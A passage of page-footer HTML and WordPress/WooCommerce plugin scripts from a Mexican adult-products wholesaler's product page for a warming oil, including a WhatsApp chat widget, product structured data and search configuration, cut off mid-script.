			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3b947dd7bd"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Marcas","@id":"https://vartamayoreo.mx/categoria-producto/marcas/"}},{"@type":"ListItem","position":3,"item":{"name":"Tantra","@id":"https://vartamayoreo.mx/categoria-producto/marcas/tantra/"}},{"@type":"ListItem","position":4,"item":{"name":"Aceite Calorifico De Tutifruti 25 Ml","@id":"https://vartamayoreo.mx/producto/aceite-calorifico-de-tutifruti-25-ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/aceite-calorifico-de-tutifruti-25-ml/#product","name":"Aceite Calorifico De Tutifruti 25 Ml","url":"https://vartamayoreo.mx/producto/aceite-calorifico-de-tutifruti-25-ml/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176341-scaled.jpg","sku":"7500462176341","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"211.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/aceite-calorifico-de-tutifruti-25-ml/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 